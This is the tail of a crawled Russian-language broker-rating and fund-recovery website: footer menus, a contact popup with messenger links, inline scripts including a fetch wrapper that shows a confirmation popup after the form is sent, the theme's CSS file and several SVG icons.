</ul></nav>                </div>
                <nav class="footer__main-menu"><ul id="menu-fourth-column-1" class="footer__box"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>            </div>
        </div>
    </div>
    <div class="copyright">
        Copyright © 2026 All Rights Reserved.
    </div>
</footer>
</div>

<div class="order-popup">
    <div class="popup__area"></div>
    <div class="popup__body">
        <div class="popup__content">
            <img class="order-popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                 alt="icon-close">
            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>            <div class="popup__title">
                Хотите рассказать о вашей компании или вы попали в негативный обзор? Обратитесь в редакцию портала прямо сейчас
            </div>
            <div class="popup__form consult-form"
                  >
                  <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                <textarea name="message" placeholder="Ваше сообщение"></textarea>

                <button class="button consult-btn" type="submit">Связаться</button>

                <ul class="messages"></ul>
            </div>
        </div>
    </div>
</div>




    <a id="back-to-top-button"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/reitingbrokerov.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/slick.min.js?ver=1769574265" id="slick-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1769574265" id="main-js"></script>

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.popup__body');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.popup__title');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #eefbf0 50%, #e8f7ea 100%);
        border: 2px solid #007145;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 150, 81, 0.15);
        animation: slideUp 0.4s ease;
        overflow: hidden;
        text-align: center;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(0, 150, 81, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #009651;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: #ffffff;
        border: 3px solid #009651;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(0, 150, 81, 0.12);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 120%;
        height: 120%;
        border-radius: 50%;
        border: 2px solid rgba(0, 150, 81, 0.12);
        background: transparent;
        animation: pulse 2s ease-in-out infinite;
        opacity: 1;
        transform: translate(-10%, -10%);
    }

    .seo-success-icon::after {
        content: '✓';
        color: #009651;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #15321f;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #2f4a36;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.09);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>

    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.popup__close').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"748b6cf1d7d14a14866d5fdb68b9ef31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1769574265
body_size: 1556
content:
/*
Theme Name: BrokerRatings
*/

/* lato-regular - latin_latin-ext */
@font-face {
    font-display: swap;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: url('./fonts/lato-v25-latin_latin-ext-regular.woff2') format('woff2');
}
/* lato-italic - latin_latin-ext */
@font-face {
    font-display: swap;
    font-family: 'Lato';
    font-style: italic;
    font-weight: 400;
    src: url('./fonts/lato-v25-latin_latin-ext-italic.woff2') format('woff2');
}
/* lato-700 - latin_latin-ext */
@font-face {
    font-display: swap;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: url('./fonts/lato-v25-latin_latin-ext-700.woff2') format('woff2');
}
/* lato-900 - latin_latin-ext */
@font-face {
    font-display: swap;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 900;
    src: url('./fonts/lato-v25-latin_latin-ext-900.woff2') format('woff2');
}
/* roboto-regular - cyrillic-ext_latin */
@font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: url('./fonts/roboto-v50-cyrillic-ext_latin-regular.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
}

.social-icons{
    display:flex;
    margin:0 20px;
    gap:10px;
    justify-content: center;
}
.social-icons img{
    width: 30px;
    min-width:20px;
}

.grecaptcha-badge {
    display: none!important;
} 

.review-company-name {
  padding: 3px;
}

.reviews__logo {
    display: flex;
    flex-direction: column;
}

.post__item-img {
      width: 100%; 
  max-width: 640px;
}

.forex__item-icon {
    display: flex;
    height: 72px; 
}  

.like-container {
display:flex;
align-items:center;
}

.like-container img {
padding-right:4px;
}

.news__item {
    box-shadow:0px 0px 9px 2px #ccc;
    padding: 10px;
}
    
.adviser__single-top a,
.adviser__single-box a,
.single__top-desc a,
.broker__benefits a,
.moneyback__flex a,
.single__top-desc a,
.platform__info a,
.post__item-text a {
    color: #2f80ed;
}


.consultation-form-backmoney {
    margin:25px auto;
}


#brokerSearch {
    width: 98%;
    height: 24px;
    margin: 1%;
    padding: 5px;
    font-size: 16px;
    border: 1px solid grey;
    border-radius: 5px;
}

/*modal image*/ 

.size-full {
    cursor: pointer;
    transition: 0.3s;
      width: 100%; 
  max-width: 640px;
}

.size-full:hover {opacity: 0.7;}


.modal {
    display: none; 
    position: fixed; 
    z-index: 1;
    padding-top: 100px; 
    left: 0;
    top: 0;
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: rgb(0,0,0); 
    background-color: rgba(0,0,0,0.9); 
}

.modal-content {
    margin: auto;
    display: block;
    width: 90%;
    max-width: 90%;
}

#caption {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
    text-align: center;
    color: #ccc;
    padding: 10px 0;
    height: 150px;
}

.modal-content, #caption {
    -webkit-animation-name: zoom;
    -webkit-animation-duration: 0.6s;
    animation-name: zoom;
    animation-duration: 0.6s;
}

.out {
  animation-name: zoom-out;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
    from {-webkit-transform:scale(1)}
    to {-webkit-transform:scale(2)}
}

@keyframes zoom {
    from {transform:scale(0.4)}
    to {transform:scale(1)}
}

@keyframes zoom-out {
    from {transform:scale(1)}
    to {transform:scale(0)}
}


@media only screen and (max-width: 700px){
    .modal-content {
        width: 100%;
    }
}
/* END modal */



/* Show more brokers */
.brokers .full-list-toggle {
  display: none;
}

.brokers .table-numbering{
  display: inline-block;
  max-height: 1264px;
  overflow: hidden;
}

.brokers .hide-list-btn {
  display: none;
}

.brokers .show-list-btn {
  display: inline-block;
}

.brokers .full-list-toggle:checked + .table-numbering{
  max-height: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn {
  display: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn + .hide-list-btn {
  display: inline-block;
}
.grid__all-brokers {
  background-color: #454545;
  color: #fff;
  display: inline-block;
  cursor: pointer;
  text-align: center;
  padding: 16px 0;
  font-weight: 700;
  line-height: 150%;
  width: 100%;
  border-radius: 4px;
  margin: 25px 0px 0px 0px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.grid__all-brokers:hover {
  background: #009651;
}

.schedule-logo img {
    max-height:50px;
}


@media (max-width: 768px) {
    .income-column,
    .td-proffit,
    .td-loss {
        display: none;
    }
    .schedule__head .schedule-name {
        font-size: 12px!important;
    }
}

.header-banner a img {
    width:100%;
    height: auto;
}


#back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: url(https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/arrowhead-up.png);
      line-height: 64px;
      color: #fff;
}
#back-to-top-button:hover {
      cursor: pointer;

}
#back-to-top-button:active {
      background-color: #555;
}
#back-to-top-button.show {
      opacity: 1;
      visibility: visible;
}


@media (max-width: 768px) {
  #brokers .schedule-broker-img,
  #brokers .schedule-year-header,
  #brokers .schedule-year,
  #brokers .schedule-rating,
  #brokers .schedule-year-head,
  #brokers .schedule-reliability,
  #brokers .schedule-reliability-head {
      display: none;
  }

  .tax-cat-table .schedule-broker-img,
  .tax-cat-table .schedule-year-header,
  .tax-cat-table .schedule-year,
  .tax-cat-table .schedule-rating,
  .tax-cat-table .schedule-year-head,
  .tax-cat-table .schedule-reliability,
  .tax-cat-table .schedule-reliability-head {
      display: none;
  } 


  .broker__inner .action-box {
    flex-direction: column;

  }
}

.bybit-banner {margin-bottom: 15px}


@media (max-width: 768px) {
    .bybit-banner img {
        width: 100%;
    }
}


.consult-btn {
    background-color: #038841;
    color: #fff;
    transition: all 0.6s ease;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    cursor:pointer;
}

.consult-btn:active {
    transform: scale(0.92);
    box-shadow: 0 1px 3px rgba(0,0,0,0.3);
    transition: all 0.05s ease; 
}

.companies-popup {
    cursor:pointer;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg
body_size: 359
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.7769 7.39212L18.6079 0.223133C18.465 0.0802852 18.2713 0 18.0693 0H7.93071C7.7287 0 7.53497 0.0802852 7.39212 0.223133L0.223133 7.39212C0.0802852 7.53497 0 7.7287 0 7.93071V18.0692C0 18.2712 0.0802852 18.465 0.223133 18.6078L7.39212 25.7768C7.53497 25.9197 7.7287 25.9999 7.93071 25.9999H18.0692C18.2712 25.9999 18.465 25.9197 18.6078 25.7768L25.7768 18.6078C25.9197 18.465 25.9999 18.2712 25.9999 18.0692V7.93071C26 7.7287 25.9197 7.53497 25.7769 7.39212Z" fill="#F25A3C"/>
<path d="M26 7.93051V18.0695C26 18.2711 25.9198 18.4651 25.7771 18.6078L18.6078 25.7771C18.4651 25.9198 18.2711 26 18.0695 26H13V0H18.0695C18.2711 0 18.4651 0.0802344 18.6078 0.22293L25.7771 7.39223C25.9198 7.53492 26 7.72891 26 7.93051Z" fill="#E43539"/>
<path d="M12.044 5.38281H13.9563C14.3995 5.38281 14.7492 5.75971 14.7159 6.20171L14.0663 14.8345C14.0363 15.2319 13.7052 15.5391 13.3067 15.5391H12.6936C12.2951 15.5391 11.9639 15.2319 11.934 14.8345L11.2844 6.20171C11.2512 5.75971 11.6008 5.38281 12.044 5.38281Z" fill="#E9F3FB"/>
<path d="M14.7159 6.20191L14.0659 14.8347C14.0364 15.2318 13.7048 15.5391 13.3067 15.5391H13V5.38281H13.9562C14.3995 5.38281 14.7489 5.75961 14.7159 6.20191Z" fill="#D6E9F8"/>
<path d="M11.4795 19.0912V19.0963C11.4795 19.9363 12.1604 20.6172 13.0004 20.6172C13.8404 20.6172 14.5213 19.9363 14.5213 19.0963V19.0912C14.5213 18.2512 13.8404 17.5703 13.0004 17.5703C12.1604 17.5703 11.4795 18.2512 11.4795 19.0912Z" fill="#E9F3FB"/>
<path d="M14.5209 19.0912V19.0963C14.5209 19.5162 14.3508 19.8966 14.0755 20.1718C13.8003 20.4471 13.42 20.6172 13 20.6172V17.5703C13.8399 17.5703 14.5209 18.2513 14.5209 19.0912Z" fill="#D6E9F8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg
body_size: -193
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2" height="27.2539" rx="1" transform="matrix(0.70709 -0.707124 0.70709 0.707124 0.00390625 1.41431)" fill="#212529"/>
<rect width="2" height="27.2539" rx="1" transform="matrix(0.70709 0.707124 -0.70709 0.707124 19.2695 0)" fill="#212529"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg
body_size: 93
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_85)">
<path d="M9.1234 1.38986L11.3595 6.66714L16.9946 7.11437C17.3524 7.11437 17.5313 7.65104 17.2629 7.91938L12.9696 11.6761L14.2218 17.2217C14.3112 17.5795 13.864 17.9373 13.5957 17.6689L8.67617 14.7172L3.84612 17.6689C3.48834 17.8478 3.13055 17.5795 3.22 17.2217L4.47224 11.5866L0.178856 7.82993C-0.178926 7.65104 -3.53688e-05 7.11437 0.447192 7.11437L6.08225 6.66714L8.31839 1.38986C8.49728 1.03208 8.94451 1.03208 9.1234 1.38986Z" fill="#ffc928"/>
</g>
<defs>
<clipPath id="clip0_59_85">
<rect y="0.674316" width="17.4419" height="17.4419" rx="4.65116" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg
body_size: 79
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_85)">
<path d="M9.1234 1.38986L11.3595 6.66714L16.9946 7.11437C17.3524 7.11437 17.5313 7.65104 17.2629 7.91938L12.9696 11.6761L14.2218 17.2217C14.3112 17.5795 13.864 17.9373 13.5957 17.6689L8.67617 14.7172L3.84612 17.6689C3.48834 17.8478 3.13055 17.5795 3.22 17.2217L4.47224 11.5866L0.178856 7.82993C-0.178926 7.65104 -3.53688e-05 7.11437 0.447192 7.11437L6.08225 6.66714L8.31839 1.38986C8.49728 1.03208 8.94451 1.03208 9.1234 1.38986Z" fill="#EB5757"/>
</g>
<defs>
<clipPath id="clip0_59_85">
<rect y="0.674316" width="17.4419" height="17.4419" rx="4.65116" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/safety-icon.svg
body_size: 2178
content:
<svg width="88" height="89" viewBox="0 0 88 89" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1908_1023)">
<path d="M42.5148 33.8871C43.0882 34.4316 44.0416 34.3215 44.4773 33.6642L53.057 20.7158C53.4504 20.1223 53.2879 19.322 52.6944 18.9286C52.1016 18.5359 51.3013 18.6983 50.9079 19.2912L43.1762 30.9599L38.88 26.8805C38.3637 26.3904 37.5479 26.4119 37.0571 26.9282C36.567 27.4445 36.5885 28.2602 37.1048 28.7503C37.1041 28.7503 42.5101 33.8831 42.5148 33.8871Z" fill="black"/>
<path d="M43.3935 53.5487C43.6399 53.6615 43.9125 53.7213 44.1838 53.7213H44.1945C44.4705 53.7199 44.7471 53.6568 44.9941 53.5386C64.5959 44.2164 67.918 24.103 68.4685 18.1606C68.5947 16.8037 67.8307 15.5402 66.5678 15.0165C62.6657 13.3964 60.0131 9.77362 59.6451 5.56201C59.5317 4.26556 58.4239 3.25513 57.1187 3.25513H57.1033L30.6949 3.41022C29.3636 3.4176 28.282 4.42938 28.1799 5.76343C27.855 9.97638 25.2413 13.6254 21.3586 15.2864C20.1085 15.8208 19.3633 17.0911 19.5056 18.4473C20.126 24.383 23.6836 44.4568 43.3935 53.5487ZM22.3724 17.6564C27.1332 15.6207 30.3404 11.1513 30.748 5.98767L57.0804 5.83325C57.5484 10.9855 60.8013 15.4139 65.5795 17.3972C65.793 17.4865 65.9226 17.6973 65.9018 17.9229C65.3848 23.4921 62.2917 42.2701 44.1791 51.07C25.9623 42.4843 22.6517 23.7425 22.069 18.1794C22.0455 17.9545 22.1677 17.7443 22.3724 17.6564Z" fill="black"/>
<path d="M25.5922 24.8026C25.748 25.376 26.4751 25.901 27.1747 25.7083C27.8608 25.519 28.267 24.8134 28.0804 24.1265C27.7521 22.9167 27.4761 21.6901 27.2593 20.4749C30.7612 18.1928 33.3602 14.7869 34.6351 10.8089L53.2513 10.6995C54.5726 14.6613 57.2112 18.0377 60.74 20.2781C60.5379 21.4967 60.2761 22.7274 59.9612 23.9419C59.7826 24.6314 60.1968 25.335 60.8857 25.5136C61.5759 25.6922 62.2788 25.278 62.4574 24.5884C62.8266 23.1624 63.1274 21.7149 63.3503 20.2862C63.4752 19.4879 63.11 18.7031 62.4211 18.2868C59.134 16.3015 56.7043 13.187 55.5797 9.51715C55.3266 8.69202 54.5484 8.11865 53.685 8.11865H53.673L34.1826 8.23279C33.3138 8.23816 32.5364 8.82294 32.2926 9.65411C31.2117 13.3367 28.8182 16.4794 25.5546 18.5037C24.8705 18.9273 24.5153 19.7162 24.6489 20.5138C24.8893 21.9392 25.2062 23.382 25.5922 24.8026Z" fill="black"/>
<path d="M59.8508 28.6249C59.1929 28.3523 58.4396 28.6665 58.1677 29.3245C55.1887 36.5445 50.4729 42.0338 44.1471 45.6465C37.7723 42.1036 32.988 36.6607 29.9251 29.4634C29.6458 28.8088 28.8885 28.504 28.2339 28.7826C27.5786 29.0613 27.2738 29.8186 27.5524 30.4732C30.8953 38.3271 36.1616 44.248 43.2051 48.0702C43.5019 48.232 43.8269 48.3119 44.1511 48.3119C44.4835 48.3119 44.8151 48.228 45.1173 48.0595C52.1077 44.1594 57.3002 38.1868 60.5511 30.3074C60.823 29.6494 60.5095 28.8961 59.8508 28.6249Z" fill="black"/>
<path d="M8.27167 69.2163C5.75732 69.2163 3.71094 71.262 3.71094 73.777C3.71094 76.2921 5.75732 78.3378 8.27167 78.3378C10.7867 78.3378 12.8331 76.2921 12.8331 73.777C12.8331 71.262 10.7874 69.2163 8.27167 69.2163ZM8.27167 75.7596C7.17865 75.7596 6.28906 74.8707 6.28906 73.777C6.28906 72.684 7.17865 71.7944 8.27167 71.7944C9.36536 71.7944 10.2549 72.684 10.2549 73.777C10.2549 74.8707 9.36536 75.7596 8.27167 75.7596Z" fill="black"/>
